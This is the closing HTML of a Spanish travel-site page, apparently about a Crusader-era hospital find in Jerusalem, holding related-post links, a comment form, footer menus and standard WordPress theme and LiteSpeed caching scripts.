href="https://www.clubviaje.com/israel/avdat" rel="bookmark" class="td-image-wrap" title="Avdat, una antigua ciudad israelita"><img data-lazyloaded="1" src="[data-uri]" width="218" height="145" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel.jpg" data-srcset="https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel.jpg 1600w, https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel-300x200.jpg 300w, https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel-1024x682.jpg 1024w, https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel-700x466.jpg 700w, https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel-535x357.jpg 535w, https://www.clubviaje.com/wp-content/uploads/2015/01/Avdat-pueblo-de-israel-724x483.jpg 724w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avdat, una antigua ciudad israelita"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/israel/avdat" rel="bookmark" title="Avdat, una antigua ciudad israelita">Avdat, una antigua ciudad israelita</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/israel/numerosos-turistas-visitan-israel-durante-la-navidad" rel="bookmark" class="td-image-wrap" title="Numerosos turistas visitan Israel durante la Navidad"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/israel/numerosos-turistas-visitan-israel-durante-la-navidad" rel="bookmark" title="Numerosos turistas visitan Israel durante la Navidad">Numerosos turistas visitan Israel durante la Navidad</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ad61e8c615" data-td_block_id="td_uid_3_697ad61e8c615"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ad61e8c615" data-td_block_id="td_uid_3_697ad61e8c615"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.clubviaje.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="aiowps-captcha"><label for="aiowps-captcha-answer">Por favor, introduce una respuesta en dígitos:</label><div class="aiowps-captcha-equation"><strong>siete &#8722; cinco = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="d9vk6gr6al" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769657886" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e3461c416" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="56"/></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>TOP Destinos Europa</span></h4><div class="menu-top-destinos-europa-container"><ul id="menu-top-destinos-europa" class="menu"><li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6101"><a href="https://www.clubviaje.com/francia/paris">París</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://www.clubviaje.com/inglaterra/londres">Londres</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://www.clubviaje.com/italia/roma">Roma</a></li><li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://www.clubviaje.com/barcelona">Barcelona</a></li><li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://www.clubviaje.com/madrid">Madrid</a></li><li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://www.clubviaje.com/italia/venecia">Venecia</a></li></ul></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5258"><a href="https://www.clubviaje.com/condiciones-de-uso">Aviso legal</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; ClubViaje.com - Destinos, turismo y ofertas de viajes</div></div></div></div></div> <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.clubviaje.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.clubviaje.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script type="litespeed/javascript">(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>')})}}})})(jQuery)</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_697ad61e91906"></textarea><div id="td_live_css_uid_1_697ad61e91906" class="td-code-editor"></div> <script type="litespeed/javascript">jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_697ad61e91906');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error)}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]=''}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop)}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}))}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_697ad61e91906");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?"}
return!1};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified()}
tdLiveCssInject.less()};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(!1);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:!0,enableSnippets:!0,enableLiveAutocompletion:!1})}})</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/litespeed/js/89647b6517fd2da502e061cd0c53d9f9.js?ver=9fc9d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 04:38:06 -->

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-29 04:38:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b3a00aa243b28a5c5ab01a0d0962e368.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->